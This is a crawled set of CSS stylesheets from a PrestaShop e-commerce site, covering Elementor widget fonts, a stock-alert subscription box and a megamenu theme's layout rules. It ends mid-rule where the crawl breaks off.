.crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description_short,.elementor-widget-product_manufacturer .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description,.elementor-widget-product_manufacturer .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .manufacturer_name,.elementor-widget-product_manufacturer .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .supplier_name,.elementor-widget-product_manufacturer .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .category_name,.elementor-widget-product_manufacturer .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-price{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#7a7a7a;}.elementor-widget-price-table{--e-price-table-header-background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__original-price{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__period{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-dynamic-wrapper path{stroke:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-plain-text{color:#7a7a7a;}.elementor-widget-animated_headline{--dynamic-text-color:#7a7a7a;}.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading,.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title,.elementor-widget-star-rating .elementor-star-rating__title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper,.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info,.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn,.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a,.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn,.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a,.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/addifystockalert//views/css/front.css
body_size: 723
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

	.asa-subscription-box{
		
		box-sizing: border-box;
		width: 100%;
		margin-top: 20px;
		padding: 20px;
		border-radius: 5px;
		background: #fff;
    	border: 1px solid #EBEBEB;
    	box-shadow: 0 0 10px 1px rgba(220, 220, 220, 0.4);
    	-webkit-transition: 0.5s;
	    -o-transition: 0.5s;
	    -moz-transition: 0.5s;
	    transition: 0.5s;
	    display: table;
	}

	.asa-subscription-inner-box{
		
		box-sizing: border-box;
		width: 100%;
		border-radius: 5px;
	    transition: 0.5s;
	    display: table;
	}
	.asa-subscription-fld{
		display: table-cell;
		vertical-align: middle;
		width: 75%;
		padding: 10px;
		box-sizing: border-box;
	}
	.asa-subscription-btn{
		display: table-cell;
		vertical-align: middle;
		width: 25%;
		padding: 10px;
		box-sizing: border-box;
	}
	.asa-input-fld{
		width: 100%;
	    font-size: 14px;
	    line-height: 24px;
	    padding: 7px 10px;
	    border: 1px solid #0000003d;
	    height: 45px;
	    outline: none;
	}
	.asa-subs-btn{
		height: 45px;
	    display: inline-block;
	    width: 100%;
	    color: white;
	    border: 0;
	    text-align: center;
	    box-shadow: 3px 3px 6px #00000029;
	    background: #24b9d7;
	    font-size: 18px;
	    line-height: 28px;
	    outline: none;
	    cursor: pointer;
	}
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/modules/ets_megamenu/views/css/megamenu.css
body_size: 7167
content:
.mm_tab_toggle_title img {
    margin-right: 5px;
    width: 18px;
}

.row_ets_mm_hook_to .help-block {
    display: none;
}

.row_ets_mm_hook_to .help-block.active {
    display: none;
}

.ets_mm_megamenu {
    clear: left;
    display: block;
    position: relative;
    padding: 0;
    width: 100%;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
    display: inline-block;
    padding: 0;
    margin: 0;
    -webkit-transition: transform 0.44s cubic-bezier(0.36, 0.76, 0, 0.88);
    transition: transform 0.44s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.ets_mm_megamenu.hook-default {
    padding: 30px 15px 0;
}

/* .changestatus .mm_menus_ul, .changestatus .mm_menus_ul * {
    pointer-events: auto !important;
} */

.ets-dir-rtl .ets_mm_block_content ul li.has-sub li {
    border-color: #dedede;
}

.layout_layout3 .ets_mm_block_content .has-sub .has-sub > a:after {
    position: absolute;
    right: 0;
}

.layout_layout3.ets-dir-rtl .ets_mm_block_content .has-sub .has-sub > a:after {
    right: auto;
}

.layout_layout3.ets-dir-ltr .ets_mm_block_content .has-sub .has-sub > a {
    padding-right: 10px;
}

.layout_layout1 .mm_menus_li {
    font-family: "Cuprum", sans-serif;
}

.layout_layout1 .mm_arrow {
    display: none;
}

.mm_menus_li > a {
    font-size: 1.25rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    color: #1c1c1c;
    padding: 24px 22px;
    font-weight: 600;
    position: relative;
    float: left;
}

.mm_bubble_text {
    display: inline-block;
    font-size: 12px;
    line-height: 18px;
    margin-left: 0;
    padding: 0 8px;
    position: absolute;
    right: 5px;
    text-transform: capitalize;
    top: -9px;
    border-radius: 4px;
    -webkit-transition: all 0.2s cubic-bezier(0.36, 0.76, 0, 0.88);
    transition: all 0.2s cubic-bezier(0.36, 0.76, 0, 0.88);
}

.ets_mm_block_content .has-sub > a:after {
    content: "\f105";
    font-family: "FontAwesome";
    margin-left: 10px;
    position: relative;
}

.close_menu .pull-left,
.ets-dir-rtl .close_menu .pull-right {
    float: left;
}

.ets-dir-rtl .close_menu .pull-left,
.close_menu .pull-right {
    float: right;
}

.ets-dir-rtl .arrow {
    left: 5px;
    right: auto;
}

.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    content: "›";
    border: none;
    top: 0;
    float: right;
}

.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    /*content: "‹";
    border: none;*/
    float: left;
}

.ets-dir-rtl .product_list .comments_note .star_content {
    float: right;
    text-align: right;
}

.layout_layout3 .ets_mm_block_content a {
    display: block;
    line-height: 38px;
    width: 100%;
}

.layout_layout3 .mm_blocks_ul {
    color: #dcdcdc;
}

.ets-dir-rtl .mm_bubble_text {
    left: 5px;
    right: auto;
}

.ets-dir-rtl .ets_mm_block_content ul li ul {
    left: auto;
    right: 100%;
}

.ets-dir-rtl .star {
    float: right;
}

.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub > a:after {
    top: 0;
}

.ets-dir-rtl .ets_mm_block_content .has-sub > a:after {
    display: inline-block;
    margin-left: 0;
    margin-right: 5px;
    top: 14px;
    vertical-align: top;
}

.ets-dir-rtl .ets_mm_block_content ul li ul {
    margin-right: 20px;
}

.ets-dir-rtl .ets_mm_block_content ul li ul:before {
    left: 100%;
    right: auto;
    top: 0;
}

.ets-dir-rtl.layout_layout4 .ets_mm_block_content ul li {
    float: right;
}

.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul {
    opacity: 0;
}

.ets_mm_megamenu .mm_columns_ul {
    background-color: #ffffff;
    border: 1px solid #fafafa;
    pointer-events: none;
    position: absolute;
    top: 100%;
    visibility: hidden;
    left: 0;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    border-radius: 4px;
    font-family: "Poppins", sans-serif;
}

.ets_mm_megamenu .mm_columns_ul:before {
    bottom: 100%;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
}

.mm_menus_li:hover .mm_columns_ul {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}

.ets_mm_megamenu .mm_columns_ul.mm_columns_ul_tab {
    border: none;
}

/* roy transition */
.ets_mm_megamenu.transition_default .mm_menus_li .mm_columns_ul {
    -webkit-transition: visibility 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
        transform 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89), opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: visibility 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
        transform 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89), opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
@media (min-width: 992px) {
    .ets_mm_megamenu.transition_default .mm_menus_li .mm_columns_ul {
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    .ets_mm_megamenu.transition_default .mm_menus_li:hover .mm_columns_ul {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
/* /roy transition */

.ets-dir-rtl.layout_layout3 .ets_mm_block_content ul li ul {
    margin: 0 5px;
}

.column_size_1 {
    width: 8.33333%;
}

.column_size_2 {
    width: 16.6667%;
}

.column_size_3 {
    width: 25%;
}

.column_size_4 {
    width: 33.333%;
}

.column_size_5 {
    width: 41.6667%;
}

.column_size_6 {
    width: 50%;
}

.column_size_7 {
    width: 58.3333%;
}

.column_size_8 {
    width: 66.6667%;
}

.column_size_9 {
    width: 75%;
}

.column_size_10 {
    width: 83.3333%;
}

.column_size_11 {
    width: 91.6667%;
}

.column_size_12 {
    width: 100%;
}

.mm_columns_li {
    float: left;
    padding: 10px 0 10px;
}

.mm_blocks_li {
    float: left;
    padding: 0px 15px 0;

    width: 100%;
}

.mm_blocks_ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 100%;
}

.ets_mm_megamenu ul {
    margin: 0;
    padding: 0;
}

.sub_type_2 .ets_mm_block > h4 {
    border-bottom: medium none;
}

.sub_type_2 .mm_blocks_li {
    padding: 0 25px;
}

.layout_layout3 .ets_mm_block_content li.has-sub li {
    border-color: #dedede;
}

.layout_layout3 li.has-sub > .ets_mm_categories {
    margin-left: 5px;
}

.ets_mm_block > h4,
.ets_mm_block > .h4 {
    border-bottom: 2px solid #f2f2f2;
    color: #444444;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 14px;
    margin-top: 0;
    padding-bottom: 8px;
    text-transform: uppercase;
    display: block;
}
.mm_hide_title > h4,
.mm_hide_title > .h4 {
    display: none;
}
.ets_mm_block > h4 > a,
.ets_mm_block > .h4 > a {
    font-weight: 600;
}

.layout_layout1 .ets_mm_block .ets_mm_block_content {
    font-family: "Poppins", sans-serif;
    font-size: 14px;
}

.mm_blocks_li:not(:last-child) {
    margin-bottom: 22px;
}
.ets_mm_block_content a {
    color: #484848;
    line-height: 30px;
}

#header .ets_mm_block_content a {
    color: #484848;
}

.ets_mm_block_content img {
    max-width: 100%;

    margin-top: 5px;
}

.mm_block_type_product .product_list {
    margin-top: 15px;
}

.mm_block_type_product .discount-percentage {
    background-color: #f13340;
    color: #ffffff !important;
    padding: 0 2px;
}

.mm_menus_ul ul.product_list .product-name {
    color: #484848;
    display: block;
    font-size: 13px;
    line-height: 18px;
    margin-bottom: 0;
    padding: 0 0 5px;
    text-transform: uppercase;
}

.mm_block_type_product .quick-view,
.mm_block_type_product .button-container,
.mm_block_type_product .quick-view-wrapper-mobile {
    display: none !important;
}

.mm_menus_ul ul.product_list li .product-container h5 {
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
    min-height: 0;
    padding: 0;
}

.mm_menus_ul ul.product_list li.hovered .product-container {
    box-shadow: none;
    -webkit-box-shadow: none;
}

.mm_menus_ul ul.product_list .new-box,
.mm_menus_ul ul.product_list .sale-box,
.mm_menus_ul ul.product_list .availability {
    display: none;
}

.mm_breaker {
    clear: both;
}

.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button span {
    padding: 2px 5px;
    white-space: nowrap;
}

.mm_menus_ul ul.product_list li .product-container .button-container {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    -moz-transform: translate3d(-50%, -50%, 0px);
    -ms-transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    white-space: nowrap;
    width: auto;
}

.mm_menus_ul ul.product_list li .product-container .button.ajax_add_to_cart_button {
    font-size: 14px;
    padding: 0;
}

.mm_menus_ul ul.product_list li .product-container .product-image-container .content_price {
    padding: 3px 0;
}

.mm_blocks_ul .price.product-price {
    color: #ec4249;
    font-size: 14px;
    padding: 0;
}

.mm_blocks_ul .button.lnk_view {
    display: none;
}

.mm_block_type_product .left-block {
    width: 50%;
}

.mm_block_type_product ul.product_list li .product-container .content_price {
    clear: both;
    display: table !important;
    line-height: 20px;
    padding-bottom: 5px;
    position: relative;
    width: auto;
}

.ets_mm_megamenu .ajax_block_product .content_price > span {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
}

.mm_menus_ul .product-flags {
    display: none;
}

.mm_columns_li .right-block .star {
    height: 20px;
    line-height: 20px;
}

.mm_columns_li .nb-comments {
    display: none;
}

.mm_columns_li .hook-reviews {
    margin-bottom: 6px;
}

.ets_mm_megamenu .ajax_block_product .content_price > span.old-price {
    color: #b7b7b7;
}

.mm_block_type_product .product_list .ajax_block_product:not(:last-child) {
    margin-bottom: 10px;
}

.mm_block_type_product .product_list .ajax_block_product {
    border: medium none;
    float: left;
    padding-bottom: 10px;
    text-align: inherit;
}

.ets_mm_megamenu .price-percent-reduction {
    color: #ffffff !important;
}

.mm_block_type_product ul.product_list li .product-container .product-image-container {
    margin-bottom: 0;
    border: 1px solid #e7e7e7;
}

.mm_block_type_product ul.product_list li .product-container .product-desc {
    display: none;
    margin-bottom: 5px;
}

.mm_block_type_product .left-block {
    background-color: #ffffff;
    display: inline-block;
    max-width: 38%;
    width: 50%;
}

.mm_block_type_product .right-block {
    display: inline-block;
    margin: 0 2%;
    vertical-align: top;
    width: 56%;
}

.ets_mm_block > h4 a {
    color: #444444;
}

.mm_menus_ul .product_list .product-container {
    background-color: rgba(0, 0, 0, 0) !important;
    float: left;
    width: 100%;
}

.mm_menus_ul ul.product_list li.hovered .product-container .content_price {
    display: block;
}

.ybc-menu-toggle .icon-bar {
    background-color: #777;
    clear: left;
    float: left;
    height: 2px;
    margin: 2px 3px 1px 0;
    transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    width: 18px;
}

.ybc-menu-toggle {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    padding: 14px 15px;
    text-transform: uppercase;
    width: 100%;
    display: none;
    cursor: pointer;
}

.arrow {
    /* display: none; */
}

.ets_mm_megamenu a,
.ets_mm_megamenu a:focus,
.ets_mm_megamenu a:active {
    outline: medium none;
    -webkit-outline: medium none;
    text-decoration: none;
}

.close_menu {
    display: none !important;
}

.ets_mm_block_content {
    color: #484848;
}

.layout_layout4 .ets_mm_block > h4 {
    border-bottom: medium none;
    padding-bottom: 0;
}

.ets_mm_megamenu .mm_sub_align_left > .mm_columns_ul {
    left: auto;
    right: auto;
}

.ets_mm_megamenu .mm_sub_align_right > .mm_columns_ul {
    left: auto;
    right: auto;
}

/*layout_layout1*/
.ets_mm_megamenu li.menu_home a {
    text-indent: -10000px;
    width: 68px;
}

.ets_mm_megamenu li.menu_home a:after {
    content: " ";
    /* background:url('/themes/modez/assets/img/rt_home.svg') no-repeat; */
    width: 26px;
    height: 26px;
    display: block !important;
    position: absolute;
    left: 22px;
    top: 20px;
}

.layout_layout1 .mm_menus_li {
    -webkit-transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}

.layout_layout1 .mm_menus_li:not(:nth-child(1)) {
    margin-right: -1px;
}
.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)) {
    margin-left: 0;
}

.layout_layout1 .ets_mm_megamenu_content {
    background: none !important;
}

.hook-default.layout_layout1 .ets_mm_megamenu_content {
    border: 1px solid #e7e7e7;
}
.layout_layout1.ets_mm_megamenu .mm_columns_ul {
    border-color: #fff;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
}

.layout_layout1 .mm_menus_li:hover {
    /* background-color: #fff; */
}
.layout_layout1 .mm_menus_li:hover > a {
    z-index: 1;
}

.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before {
    background-color: #484848;
    border-radius: 50% 50% 50% 50%;
    content: "";
    display: inline-block;
    height: 5px;
    margin-right: 5px;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 5px;
}

/*layout_layout2*/
.ets-dir-ltr.layout_layout2 .mm_menus_ul > li {
    border-left: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-ltr.layout_layout2 .mm_menus_ul > li:last-child {
    border-right: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-rtl.layout_layout2 .mm_menus_ul > li {
    border-right: 1px solid rgba(255, 255, 255, 0.26);
}

.ets-dir-rtl.layout_layout2 .mm_menus_ul > li:last-child {
    border-left: 1px solid rgba(255, 255, 255, 0.26);
}

/*layout3*/
.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub .has-sub > a:after {
    left: 0;
    position: absolute;
}

.layout_layout3 .mm_menus_li > .mm_columns_ul {
    border-top: medium none;
}

.layout_layout3 .has-sub .ets_mm_categories li > a,
#header .layout_layout3 .has-sub .ets_mm_categories li > a {
    color: #666;
}

/*layout_layout4*/

.layout_layout4.ets_mm_megamenu .mm_columns_ul {
    margin-top: 5px;
}

.layout_layout4.ets_mm_megamenu .mm_columns_ul:before {
    height: 7px;
}

/*layout 5*/

.layout_layout5 .ets_mm_megamenu_content {
    background-color: #f6f6f6;
    border-bottom: 4px solid #e9e9e9;
}

.layout_layout5 .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after {
    background-color: #d6d4d4;
    content: "";
    display: block;
    height: 100%;
    margin-left: 0;
    position: relative;
    top: 0;
    transform: none;
    width: 1px;
}
.layout_layout5 .mm_menus_ul .mm_menus_li:last-child:before {
    display: none;
}
.layout_layout5:not(.hook-default) .mm_menus_ul {
    margin-bottom: -3px;
}

.menu_list .mm_columns_ul {
    width: 100%;
    max-width: 220px;
}
@media (min-width: 992px) {
    .menu_list.mm_menus_li:hover .mm_columns_ul {
        padding: 14px 0;
    }
}
.menu_list .mm_columns_ul .mm_blocks_li {
    padding: 0;
}
.menu_list .mm_columns_ul .mm_blocks_li:not(:last-child) {
    margin-bottom: 0;
}
.menu_list .ets_mm_block_content ul li {
    width: 100%;
}
.menu_list .ets_mm_block_content ul li a {
    position: static;
    width: 100%;
    padding: 0 28px;
    display: inline-block;
}
.menu_list .ets_mm_block_content .has-sub > a:after {
    position: absolute;
    right: 28px;
}
.menu_list .ets_mm_block_content ul li ul {
    padding: 14px 0;
    margin-left: 0;
    min-width: 200px;
}
.menu_list .mm_block_type_html .ets_mm_block_content a {
    padding: 0 28px;
}

.ets_mm_block_content ul li ul {
    background-color: #ffffff;
    border: 2px solid #fafafa;
    border-radius: 4px;
    left: 100%;
    margin-left: 20px;
    min-width: 120px;
    opacity: 0;
    padding: 18px 28px;
    pointer-events: none;
    position: absolute;
    top: 0;
    visibility: hidden;
    white-space: nowrap;
    width: auto;
    z-index: 10;
    transition: all 0.35s;
    -webkit-transition: all 0.35s;
    box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
}
.ets_mm_block_content ul li:hover > ul {
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}
.ets_mm_block_content ul li {
    clear: both;
    max-width: 100%;
    position: relative;
    width: auto;
    float: left;
}
.ets_mm_block_content ul li ul:before {
    width: 22px;
    content: "";
    right: 100%;
    position: absolute;
    height: 100%;
    top: 0;
}
.ets-dir-rtl .ets_mm_block_content ul li {
    float: right;
}
.ets_mm_block_content iframe {
    /* height: auto; */
    max-width: 100%;
}
.ets-dir-rtl .mm_columns_li {
    float: right;
}
li.has-sub > a {
    padding-right: 22px;
}

.mm_block_type_product .comments_note > span {
    display: none;
}
.mm_block_type_product .comments_note .star {
    line-height: 16px;
    margin-bottom: 5px;
}

.mm_menus_ul {
    border-radius: 5px;
}
/* menu_prods */
.menu-prods {
    display: flex;
    flex-wrap: wrap;
    margin: 12px -3px 0;
}
.mm_block_type_product .product-miniature {
    flex-grow: 1;
    width: 10%;
    padding: 3px;
    margin: 0 !important;
}
.mm_block_type_product .menu-prods .thumbnail-container .thumbnail {
    border: none !important;
    margin: 0;
    width: auto;
}
.mm_block_type_product .thumbnail-container .thumbnail > img {
    margin: 0;
    border-radius: 6px;
    width: 100%;
    -webkit-transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
    transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.mm_block_type_product .thumbnail-container .thumbnail > img:hover {
    transform: scale(0.96);
}

/**/
.mm_menus .mm_tabs_ul > li {
    float: left;
    padding: 64px 10px 3px;
    text-transform: capitalize;
    width: 100%;
}

.mm_tab_li_content {
    background-color: #fff;
    border-color: #f2f2f2;
    border-style: solid;
    border-width: 1px;
    float: left;
    margin-bottom: -1px;
    margin-left: 0px;
    width: 200px;
}

.layout_layout3 .mm_tab_li_content,
.layout_layout3 .mm_tabs_li .mm_columns_contents_ul {
    border-color: rgba(255, 255, 255, 0.1);
}

.ets-dir-ltr .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content {
    border-right: 1px solid #fff;
    z-index: 1;
}

.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content {
    z-index: 1;
}

.layout_layout4 .mm_menu_content_title {
    padding: 15px 10px;
}

.mm_menu_content_title i {
    margin-right: 3px;
    margin-top: -1px;
}

.mm_tabs_li .mm_columns_contents_ul {
    background-color: #fff;
    border: 1px solid #f2f2f2;
    left: 199px;
    margin-left: -1px;
    opacity: 0;
    padding: 15px 15px 10px;
    position: absolute;
    top: 0;
    z-index: 1;
    background-repeat: no-repeat;
    visibility: hidden;
    width: calc(100% - 197px);
    width: -o-calc(100% - 197px);
    width: -webkit-calc(100% - 197px);
    min-height: calc(100% + 1px);
    min-height: -o-calc(100% + 1px);
    min-height: -webkit-calc(100% + 1px);
}

.mm_tab_has_child::after {
    border-right: 1px solid #999;
    border-top: 1px solid #999;
    content: "";
    height: 6px;
    margin-top: -3px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transition: all 0.35s;
    -webkit-transition: all 0.35s;
    width: 6px;
}

.mm_tab_toggle_title {
    float: left;
    padding: 12px 15px;
    position: relative;
}

.mm_tab_name.mm_tab_toggle {
    cursor: pointer;
    display: block;
    float: left;
    padding: 0;
    position: relative;
    width: 100%;
}

.mm_tab_name.mm_tab_toggle img {
    margin-right: 6px;
}

.mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before {
    border-right: 2px solid #fff;
    content: "";
    height: 100%;
    position: absolute;
    right: -2px;
    top: 0;
    width: 3px;
    z-index: 11;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub {
    direction: rtl;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub > a {
    direction: ltr;
}

.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub > a {
    direction: rtl;
}

.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title {
    text-align: right;
}

.mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul {
    direction: ltr;
}

.ets-dir-rtl .mm_menus_li.mm_sub_align_right.mm_has_sub .mm_columns_ul {
    direction: rtl;
}

.mm_tab_content_hoz {
    position: unset;
}

.mm_tabs_li {
    float: left;
    clear: both;
}

.mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
